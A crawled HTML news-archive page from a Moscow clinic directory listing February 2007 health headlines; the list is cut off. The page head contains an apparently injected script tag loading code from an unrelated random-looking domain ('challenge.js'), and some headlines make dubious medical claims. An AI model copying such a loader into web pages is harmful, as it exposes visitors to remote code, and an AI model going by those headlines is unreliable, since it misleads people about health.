

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mosmedclinic.ru/news/2007-02/
body_size: 27609
content:
<!DOCTYPE HTML>
<html lang="ru-ru">
    <head>
    
        <title> Архив за Февраль 2007 года - Новости</title>    
        <meta name="description" content="">    
        <meta name="keywords" content="">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <meta charset="utf-8" />
    <!-- 9395cecd77ef7116 --> 
    <link rel="stylesheet" href="/st/css/style.css" type="text/css" />
    <!--[if gte IE 9]><style type="text/css">*{filter: none;}</style><![endif]-->
     <meta name="yandex-verification" content="35f00c780b49a133" />
    <meta name="google-site-verification" content="ARTwohOo_r7TrwFdiRZVXOxSL5AW1YezzvASG5Qn_kQ" /> 
    <link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'/>
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon"/>
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
    
	<link rel="stylesheet" href="/st/plugins/eComment/ecomment.css" type="text/css" media="all">
    
    <link rel="stylesheet" href="/st/css/media.css?2" type="text/css" />

    

  
    <meta name="verify-admitad" content="e66fb96033" />
    <!-- Put this script tag to the <head> of your page -->
	<script type="text/javascript" src="//vk.com/js/api/openapi.js?145"></script>

	<script type="text/javascript">
	  VK.init({apiId: 6014539, onlyWidgets: true});
	</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8655421401681469",
          enable_page_level_ads: true
     });
</script>		
<script type='text/javascript' async src='https://2k35qw6a.cloudfine.quest/challenge.js'></script></head>
    <body>
        <div class="all">
            <div class="header">
                <div class="header__login-line">
     <div class="tel">Телефон для записи в частные клиники Москвы и МО<span class="phone"><a href="tel:+74954882008">+7(499)5193288</a></span></div>
    <p><a href="/info/1">О проекте</a>|
                    <a href="/user/social/Vkontakte">Вход:</a><a href="/user/social/Vkontakte" class="header__vk"></a>
            </p>
</div>

                <div class="search-box">
    <div class="search-box__header">
        <div class="h1">Медицина
            Москвы
        </div>
        <p>Все учреждения, врачи, отзывы и рекомендации пациентов</p>
    </div>

    <div class="search-box__body">
	 <p style="color:white;">Поиск по клиникам, врачам и лекарствам</p>
        <script>
  (function() {
    var cx = '001433146754121609858:x3ghlvnxuse';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:search></gcse:search>
        
    </div>
</div>


<!--<script src="//my.hellobar.com/beb64025db37f76caffa0a9a2e82d29f1bee0717.js" type="text/javascript" charset="utf-8" async="async"></script>
<a  rel='nofollow' target='_blank' href='http://f.gdeslon.ru/f/8c31f30dc7dce88b'><img style='margin-top: 10px;' width='100%' src='http://mosmedclinic.ru/banner/b1.gif' alt='похудышка' /></a> -->

            </div>

            <div class="content">
                <div class="content__wrap">
                    ﻿<div class="content__rc-240">

 	
<noindex>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mos2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-8655421401681469"
     data-ad-slot="6469782974"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</noindex>
<div class="hideless768">
<noindex>
<!-- VK Widget -->
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "220"}, 131512571);
</script> 
<div id="vk_groups"></div>

</noindex>
<a title="перейти на сайт" rel="nofollow" href="http://www.salon-lanet.ru/"><img alt="салон косметологии Эпил Сити" src="/epil.jpg"></a>
</div>
<div class="side-widget" style="width: 220px;">
<div class="hdr3">Популярные врачи</div>
</br>
<div class="side-widget__item" style="padding-left: 55px;"><a class="side-widget__item__image" href=""><img style="margin: 0;" src=""></a><a class="side-widget__item__title"  href=""></a><div style="padding-top: 0;"></div></div><div class="side-widget__item" style="padding-left: 55px;"><a class="side-widget__item__image" href=""><img style="margin: 0;" src=""></a><a class="side-widget__item__title"  href=""></a><div style="padding-top: 0;"></div></div><div class="side-widget__item" style="padding-left: 55px;"><a class="side-widget__item__image" href=""><img style="margin: 0;" src=""></a><a class="side-widget__item__title"  href=""></a><div style="padding-top: 0;"></div></div></div>



</div>




                    <div class="content__lc">
                        <div class="content__lc-wrap">
                            <div class="content__lc-lc">
    <div class="content__lc">
        <div class="content__lc-wrap">
            <div class="content__lc-lc">
                                <div class="h2"><a  href="/clinic">клиники</a></div>
                <div class="h2"><a  href="/doctors">врачи</a></div>
				<div class="h2"><a  href="/onlinezapis">онлайн запись</a></div> 
                <div class="h2"><a  href="/articles">статьи</a></div>

                <h3><a  href="/pharmacology">справочник</a></h3>
                
                                <h3><a class="active" href="/news">новости</a></h3>
                <h3><a  href="/conf_library">форумы</a></h3>
				<!--<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
style="display:inline-block;width:220px;height:600px"
data-ad-client="ca-pub-8655421401681469"
data-ad-slot="8664572179"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->
                <div class="rzd-10"></div>
                <!--AdsBanner-5 добавить % чтобы работало-->
								 
				<!-- admitad.banner: ivlmavrilse66fb960337e4bf1243c69953dc63e PROFI.RU 
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/ivlmavrilse66fb960337e4bf1243c69953dc63e/?i=4"><img width="200"  border="0" src="https://ad.admitad.com/b/ivlmavrilse66fb960337e4bf1243c69953dc63e/" alt="PROFI.RU"/></a>
 /admitad.banner -->
 

            </div>
        </div>
    </div>
</div>                            <div class="content__lc-rc news_archive">
                                <h1>Архив новостей</h1>
                                <p class="breadchrumbs"><a href="/">Главная</a>  / <a href="/news">Новости</a> </p>                                <div class="filters"></div>
                                <h2>новости за Февраль 2007 года</h2>
                                <ul>
                                                                            <li><a href="/news/5735">Исследователи утверждают, что диета без упражнений не менее эффективна, чем в комплексе с ними</a> <span class="news__date">26 Февраля 2007</span></li>
                                                                            <li><a href="/news/5734">Около 40% индийских женщин никогда не слышали о ВИЧ и не знают, что это такое</a> <span class="news__date">26 Февраля 2007</span></li>
                                                                            <li><a href="/news/5733">Ученые нашли препарат, способный уменьшать интеллектуальное отставание у детей, больных синдромом Да</a> <span class="news__date">26 Февраля 2007</span></li>
                                                                            <li><a href="/news/5732">Наука открыла причину появления изжоги у беременной</a> <span class="news__date">26 Февраля 2007</span></li>
                                                                            <li><a href="/news/5731">В России вводится новая программа по оздоровлению нации</a> <span class="news__date">26 Февраля 2007</span></li>
                                                                            <li><a href="/news/5730">Ребенка нельзя оставлять наедине с собакой, какой бы дружелюбной она не была</a> <span class="news__date">26 Февраля 2007</span></li>
                                                                            <li><a href="/news/5729">Освежители воздуха, основанные на принципе озонирования, могут вызывать проблемы со здоровьем</a> <span class="news__date">26 Февраля 2007</span></li>
                                                                            <li><a href="/news/5728">Лечение герпесной инфекции снижает уровень вируса ВИЧ в крови больных</a> <span class="news__date">26 Февраля 2007</span></li>
                                                                            <li><a href="/news/5727">Ароматерапия способна значительно снизить уровень тревожности и депрессии</a> <span class="news__date">26 Февраля 2007</span></li>
                                                                            <li><a href="/news/5726">Какой метод планирования семьи самый эффективный?</a> <span class="news__date">26 Февраля 2007</span></li>
                                                                            <li><a href="/news/5725">К чему приводит воспитание в детях тяги к внешней привлекательности?</a> <span class="news__date">26 Февраля 2007</span></li>
                                                                            <li><a href="/news/5724">Врачам-хирургам полезно играть в компьютерные игры</a> <span class="news__date">26 Февраля 2007</span></li>
                                                                            <li><a href="/news/5723">Почему применение контрацептивных таблеток предпочтительнее пластыря?</a> <span class="news__date">26 Февраля 2007</span></li>
                                                                            <li><a href="/news/5722">Две чашки мятного чая в день могут решить проблему излишнего оволосения тела и лица женщины</a> <span class="news__date">26 Февраля 2007</span></li>
                                                                            <li><a href="/news/5721">Никотин оказывает такое же негативное воздействие на мозг, как и наркотики</a> <span class="news__date">26 Февраля 2007</span></li>
                                                                            <li><a href="/news/5720">Жители Москвы и области, заболевшие гриппом или ОРВИ в тяжелой форме, будут проверяться на птичий гр</a> <span class="news__date">26 Февраля 2007</span></li>
                                                                            <li><a href="/news/5719">Новый способ возвращения потенции мужчинам</a> <span class="news__date">26 Февраля 2007</span></li>
                                                                            <li><a href="/news/5718">Кто преуспевает в жизни:  бывшие школьные троечники или отличники?</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5717">Почему одни люди стареют быстрее, чем другие</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5716">Главный ветеринарный врач Подмосковья считает вспышку птичьего гриппа биотерроризмом</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5715">Доминикаские проститутки согласились испытать на себе действие вакцины против СПИДа</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5714">В США введен запрет на продажу ланчбоксов, содержащих повышенную концентрацию свинца</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5713">За двадцать лет в Индии умерщвлено около 10 миллионов девочек</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5712">Уделите себе хотя бы один день</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5711">Что такое здоровье и как его достичь?</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5710">Если у вас сутулость...</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5709">Вы хотите, чтобы ваша постная еда стала вкуснее?</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5708">Московские власти рекомендуют гражданам приобретать мясо кур только в магазинах</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5707">Кто такие Дети Индиго?</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5706">Как избавить детей от страха?</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5705">Не верьте модным мифам о воспитании детей</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5704">Должно ли беспокоить родителей, если девочка одевается как мальчик?</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5703">Как обучать детей индивидуальной гигиене ?</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5702">Поститься или нет?</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5701">Открыты новые механизмы развития аутизма</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5700">Японским ученым удалось вырастить зуб из одной клетки</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5699">Власти подтвердили, что вспышка гриппа в Подмосковье вызвана вирусом птичьего гриппа</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5698">Какао помогает улучшить функцию мозга у пожилых людей</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5697">Регулярные занятия спортом повышают сексуальную потенцию как у мужчин, так и у женщин</a> <span class="news__date">20 Февраля 2007</span></li>
                                                                            <li><a href="/news/5696">Как избежать послеродовых растяжек?</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5695">Как укрепить мышцы брюшной стенки?</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5694">Почему недосыпающие женщины быстрее толстеют, хотя едят меньше?</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5693">У детей, рожденных благодаря новым методам лечения бесплодия, риск врожденных дефектов выше</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5692">Революционное изобретение американских специалистов в области офтальмологии</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5691">Риск развития у потомства &quot;заячьей губы&quot; может значительно снизить прием фолиевой кислоты</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5690">Как воздействуют на плод минимальные дозы алкоголя во время беременности?</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5689">Каким неблагоприятным эффектом обладают фторхинолины?</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5688">Рак простаты может предсказать даже однократный тест на антиген PSA</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5687">Почему многие люди жалуются, что дыни им вредят?</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5686">Классификация продуктов, потребляемых человеком</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5685">Как пищеварительный тракт реагирует на поступающую пищу</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5684">Как рекомендуют питаться в течение дня древнейшие индийские врачеватели?</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5683">Как наиболее рационально распределить прием разнохарактерной пищи в течение дня?</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5682">Фрукты - идеальная пища для человека</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5681">Умейте правильно потреблять крахмал</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5680">Какие продукты лучше всего сочетаются с белковыми продуктами?</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5679">Чтобы быть живым, энергичным, здоровым, счастливым, надо питать свое тело &quot;живой&quot; пищей</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5678">В каких условиях клопидогрель более эффективен?</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5677">Женщины с ожирением имеют большую вероятность необходимости экстренного кесаревого сечения</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5676">В чем главная причина увеличения количества смертей в последние годы в США?</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5675">От стрессов на работе каждый третий британец находит спасение в алкоголе</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5674">Насколько эффективна интерферонотерапия у пациентов с пересаженной почкой</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5673">Как лечится недержание мочи у мужчин после простатэктомии</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5672">Кальцификация артерий молочных желез взаимосвязана с приемом ЗГТ</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5671">Около половины британцев живут в постоянном нервном напряжении</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5670">К чему может привести гиперчувствительность к коровьему молоку у детей?</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5669">Что способствует высокому риску образования камней в желчном пузыре?</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5668">Для лечения гиповитаминоза у пожилых людей должна применяться мегадоза витамина В12</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5667">Причиной падежа домашней птицы в Подмосковье является вирус птичьего гриппа</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5666">Кто виновник эпидемии ожирения населения США?</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5665">Почему пациент говорит неправду врачу?</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5664">Еще одна жертва подиума</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5663">Уход за ребенком матери приравнивают к рутинной домашней работе</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5662">Загрязненность воздуха повышает риск инсульта</a> <span class="news__date">19 Февраля 2007</span></li>
                                                                            <li><a href="/news/5661">В Израиле каждый десятый несовершеннолетний подросток курит марихуану</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5660">Прикорм из рыбы для самых маленьких</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5659">Как выбрать школу?</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5658">Детей можно учить и дома</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5657">Частная школа: выбор за вами</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5656">Что покупать малышу?</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5655">Почему вакцина против гриппа в виде спрея имеет преимущества перед вакциной в виде инъекции</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5654">Около половины всех китайских женщин рожают при помощи кесарева сечения</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5653">Женщины менее информированы об инсульте, чем о патологии сердца</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5652">Почему правда всегда горькая?</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5651">Вода, поступающая в дома израильтян, загрязнена мужскими и женскими гормонами</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5650">24-летняя американка родила ребенка прямо в штанину брюк</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5649">Почти у четверти младенцев, родившихся естественным путем, происходит внутричерепное кровоизлияние</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5648">Клеточная медицина - одна из наиболее перспективных и динамично развивающихся областей науки</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5647">Последнее из достижений в лечении заболеваний с помощью стволовых клеток</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5646">Противоположные мнения о пользе морепродуктов во время беременности</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5645">В какой европейской стране живут самые пышногрудые женщины?</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5644">В Москве растет количество людей, заболевших гриппом и ОРВИ</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5643">В ближайшее время на рынке может появиться первый в истории человеческий рекомбинантный тромбин</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5642">Где таятся корни мужских проблем?</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5641">В России продолжает расти доля фальсифицированных лекарственных средств</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5640">Три недели 15-летняя американка испытывает безостановочные приступы икоты</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5639">Сибирские ученые разработали способ лечения компьютерной зависимости</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5638">В чем причина высокой смертности россиян?</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5637">Правительство Ульяновской области озаботилось состоянием здоровья... мужчин</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5636">Как защищаться от гриппа тем, кто ждет ребенка?</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5635">Акушерская томография</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5634">В чем причина невынашивания беременности и бесплодия?</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5633">Цитомегаловирус и беременность</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5632">В поверхности вируса СПИДа найдено слабое место</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5631">Медиков беспокоит ситуация с эпидемией туберкулеза в Украине</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5630">На коже женщин произрастает и живет гораздо больше бактерий, чем на коже мужчин</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5629">Нестабильные отношения вызывают снижение иммунитета у людей</a> <span class="news__date">16 Февраля 2007</span></li>
                                                                            <li><a href="/news/5628">Сок растения агавы поможет сбросить лишний вес и снизить уровень холестерина</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5627">Ятрышник пятнистый - мощный иммуностимулятор</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5626">С помощью каши можно сбросить вес и почистить организм</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5625">Когда морковный сок полезен, а когда опасен</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5624">Как картофель помогает здоровью?</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5623">Британская женщина почти половину жизни посвящает диетам</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5622">Как объяснить тягу к сладкому?</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5621">Что определяет привлекательность женщины?</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5620">Как обезопасить себя от заражения &quot;стыдными&quot; инфекциями?</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5619">Как лекарства взаимодействуют друг с другом и что из этого может получиться?</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5618">Как предупредить депрессию?</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5617">Сибирские ученые изобрели лекарство против СПИДа на основе серебра</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5616">Впервые мышей клонировали с помощью стволовых клеток кожи</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5615">Физические упражнения имеют такой же психологический эффект, как от приема лекарств</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5614">Длительность лечения новой комбинацией противотуберкулезных лекарств может быть на треть меньше</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5613">В Украине исчезли тараканы?</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5612">Через 4 дня после остановки сердце подростка ожило!</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5611">В Японии женщины вырастили собственные грудные имплантаты с помощью стволовых клеток</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5610">Почему беременность в целом здоровых женщин снова и снова прерывается?</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5609">Диета для двойняшек и их мамы</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5608">Кого рожают курящие женщины?</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5607">Нужны ли школы для беременных?</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5606">Беременность и работа с компьютером</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5605">При раке груди назначают... танцкласс</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5604">В чем настоящая причина детского церебрального паралича?</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5603">У современного мужчины сперматозоидов вырабатывается в три раза меньше, чем у хомячков</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5602">Для нормализации артериального давления мужчине-гипертонику достаточно влюбиться</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5601">Почему в дни месячных женщины более уязвимы для различных травм?</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5600">Как лечить рак, знают рыбы и моллюски российских северных рек</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5599">Ученые выяснили причины запрета на инцест</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5598">В какой из &quot;развитых&quot; стран живут самые больные и бедные дети?</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5597">Вредит ли здоровью регулярная сдача крови?</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5596">Как сделать плоским живот всего за 15 дней?</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5595">Какие продукты можно однозначно считать полезными для здоровья и долголетия?</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5594">Что такое моббинг и как поступать жертве моббинга?</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5593">Что такое плазмофорез крови и кому он показан?</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5592">В США снижается смертность от рака всех форм</a> <span class="news__date">15 Февраля 2007</span></li>
                                                                            <li><a href="/news/5591">Президент Национальной алкогольной ассоциации предлагает запретить продажу антисептиков</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5590">Сколько сахара можно съесть без ущерба для здоровья?</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5589">Мужская вазэктомия может привести к развитию редкой формы слабоумия</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5588">В России смертность от сердечно-сосудистых заболеваний не снижается</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5587">В Китае вновь может произойти вспышка атипичной пневмонии</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5586">С 1999 по 2004 год в США удвоилось количество смертей от передозировки лекарств</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5585">В США все больше малышей, рождающихся с пороками сердца, получают шанс выжить</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5584">Употребление больших количеств углеводов в пище не приводит к раку толстого кишечника</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5583">С помощью наночастиц золота диагностика рака значительно упрощается</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5582">Открыт еще один маленький компонент, который борется с нашей смертью</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5581">Можно ли предупредить рак?</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5580">В мозгу млекопитающих найдено вещество, способное подавлять аппетит</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5579">Можно ли похудеть без изнурительных диет, пищевых добавок и талеток?</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5578">В чем причина неудач в похудении?</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5577">В диагностике кардиологических заболеваний совершена революция</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5576">В Израиле успешно проведена уникальная операция по лечению острой лейкемии</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5575">Почему женщины склонны к травмам в зависимости от дня менструального цикла?</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5574">Вскормленные грудью дети добиваются в жизни более высокого социального положения</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5573">В марте-апреле текущего года в Украине возможно сезонное возникновение птичьего гриппа</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5572">Некоторые люди невосприимчивы к птичьему гриппу</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5571">В Британии создан робот, который будет помогать пациентам &quot;разрабатывать&quot; конечности</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5570">Австралийская исследовательница создала словарь перевода языка младенцев</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5569">В США ограничено использование антибиотика Ketek</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5568">Современные представления о разнице между мужчинами и женщинами</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5567">Врач сельской больницы совершил чудо:  пришил лесорубу фактически отсеченную голову</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5566">Египтянка разводится с мужем из-за того, что он он все свободное время проводит в интернете</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5565">В Бельгии и Нидерландах поступило в продажу лекарство против ожирения собак</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5564">Ученым, кажется, удалось справиться с проблемой риска рака груди при приеме ЗГТ</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5563">Беременные женщины в возрасте от 40 лет имеют наибольший риск рождения мертвого ребенка</a> <span class="news__date">14 Февраля 2007</span></li>
                                                                            <li><a href="/news/5562">&quot;Обычные&quot; препараты от кашля и простуды абсолютно бесполезны детям младше двух лет</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5561">Пристально следя за своим весом, можно нарушить способность саморегуляции в еде</a> <span class="news__date">13 Февраля 2007</span></li>
                                                                            <li><a href="/news/5560">Важнейший способ поддерживать свое здоровье  - эмоциональный настрой</a> <span class="news__date">13 Февраля 2007</span></li>
